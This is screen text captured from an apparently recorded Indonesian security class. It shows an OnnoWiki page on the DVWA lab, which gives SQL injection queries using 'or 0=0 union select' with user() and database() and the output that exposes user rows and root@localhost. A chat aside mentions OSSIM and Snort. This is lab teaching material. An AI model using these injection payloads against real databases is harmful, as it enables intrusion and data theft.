 Activities
VirtualBox Machine
Nov 25 20:56
You are screen sharing
Stop Share
File Machine View Input Devices Help
Applications Places Firefox ESR Nov 25 20:56 1
DVWA: perintah SQL di server DVWA - OnnoWiki - Mozilla Firefox
SNORT-RULES: Coba Menu
Vulnerability: SQL Injecti
DVWA: perintah SQL di serv
onnocenter.or.id/wiki/index.php/DVWA:_perintah_SQL_di_server_DVWA 150%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Masukan perintah,
SELECT first_name, last_name FROM users WHERE user_id = '%' or 0=0 union select
null, user() #';
Keluar
+------------+----------------+
| first_name | last_name      |
+------------+----------------+
| admin      | admin          |
| Gordon     | Brown          |
| Hack       | Me             |
| Pablo      | Picasso        |
| Bob        | Smith          |
| NULL       | root@localhost |
+------------+----------------+
6 rows in set (0,00 sec)
akan keluar user yang digunakan untuk mengakses database, yaitu root@localhost
Masukan perintah
SELECT first_name, last_name FROM users WHERE user_id = '%' or 0=0 union select
null, database() #';
Keluar
+------------+-----------+
| first_name | last_name |
Chat
snort pak.
oh dia ngambil log-nya snort
trus ditampilin dengan tampilan
yang manusiawi (GUI) pak.
bukan cuman snort, OSSIM juga
bisa bekerja dengan suricata,
prads, openvas, nagios, ossec,
banyak lagi pak.
Who can see your messages? Recording On
To: Everyone
Talking: Onno Purbo
Right Ctrl